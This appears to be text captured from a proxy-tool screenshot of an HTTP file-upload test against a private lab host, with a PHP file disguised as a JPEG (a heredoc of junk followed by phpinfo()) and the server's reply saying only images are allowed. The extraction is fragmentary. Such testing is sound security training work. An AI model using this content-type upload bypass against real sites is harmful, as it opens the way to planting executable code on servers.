 Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
Origin: http://10.200.46.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd6ZbExLf8GZESi4G
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryd6ZbExLf8GZESi4G
Content-Disposition: form-data; name="uploadfile"; filename=liuwei.php
Content-Type: image/jpeg
<?php
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssassss
aa;phpinfo();
?>
------WebKitFormBoundaryd6ZbExLf8GZESi4G
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Mar 2022 03:11:56 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1592
Connection: close
Content-Type: text/html; charset=UTF-8
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumb
<ul class="breadcrumb">
</ul><!-- /.breadcrumb -->
</div>
<div class="page-content">
<div id="usu_main">
<p class="title">这里只允许上传图片o！</p>
<form class="upload" method="post"
enctype="multipart/form-data" action=""
个性设置，点我看看
<input class="uplo
中
? < + > Type a search term
1,7